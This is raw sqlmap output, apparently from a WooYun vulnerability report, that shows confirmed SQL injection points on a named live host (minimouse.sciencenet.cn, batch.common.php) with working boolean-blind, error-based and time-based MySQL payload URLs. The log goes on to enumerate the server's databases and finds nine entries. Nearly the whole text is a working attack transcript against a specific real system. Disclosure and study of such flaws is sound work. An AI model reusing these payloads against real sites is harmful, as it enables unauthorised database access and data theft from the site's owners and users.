 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: http://minimouse.sciencenet.cn:80/batch.common.php?action=modelquote&cid=1&name=members WHERE 3410=3410 AND 266
1=2661##
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://minimouse.sciencenet.cn:80/batch.common.php?action=modelquote&cid=1&name=members WHERE 7041=7041 AND (SE
LECT 9792 FROM(SELECT COUNT(*),CONCAT(0x716b627671,(SELECT (ELT(9792=9792,1))),0x71716b7871,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- #
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://minimouse.sciencenet.cn:80/batch.common.php?action=modelquote&cid=1&name=members WHERE 3056=3056 AND (SE
LECT * FROM (SELECT(SLEEP(5)))fmJC)-- #
---
[00:11:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:11:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
[00:11:46] [INFO] fetching database names
[00:11:46] [WARNING] reflective value(s) found and filtering out
[00:11:46] [INFO] the SQL query used returns 9 entries
www.wooyun.org